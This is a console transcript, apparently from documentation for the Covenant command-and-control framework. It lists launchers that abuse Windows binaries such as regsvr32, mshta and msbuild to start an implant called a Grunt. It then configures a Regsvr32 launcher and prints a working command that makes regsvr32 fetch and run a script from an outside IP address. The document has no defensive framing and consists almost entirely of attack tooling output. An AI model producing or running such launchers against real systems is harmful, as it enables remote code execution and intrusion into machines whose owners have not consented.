 (Covenant) > Launchers
Name Description
---- -----------
Wmic Uses wmic.exe to launch a Grunt using a COM activated Delegate and ActiveXObject...
Regsvr32 Uses regsvr32.exe to launch a Grunt using a COM activated Delegate and ActiveXOb...
Mshta Uses mshta.exe to launch a Grunt using a COM activated Delegate and ActiveXObjec...
Cscript Uses cscript.exe to launch a Grunt using a COM activated Delegate and ActiveXObj...
InstallUtil Uses installutil.exe to start a Grunt via Uninstall method.
MSBuild Uses msbuild.exe to launch a Grunt using an in-line task.
PowerShell Uses powershell.exe to launch a Grunt using [System.Reflection.Assembly]::Load()
Binary Uses a generated .NET Framework binary to launch a Grunt.
Wscript Uses wscript.exe to launch a Grunt using a COM activated Delegate and ActiveXObj...
(Covenant: Launchers) > Regsvr32
Regsvr32Launcher
====================================================================================================
Name: Regsvr32
Description: Uses regsvr32.exe to launch a Grunt using a COM activated Delegate and ActiveXOb...
ListenerName: http
ScriptLanguage: VBScript
ParameterString: /u /s
DotNetFramework: Net35
Delay: 5
Jitter: 0
ConnectAttempts: 1000
LauncherString:
(Covenant: Launchers\Regsvr32) > host demo.dll
[*] Regsvr32Launcher hosted at: http://129.21.228.140/demo.dll
[+] Launcher: regsvr32 /u /s /i:http://129.21.228.140/demo.dll scrobj.dll
(Covenant: Launchers\Regsvr32) >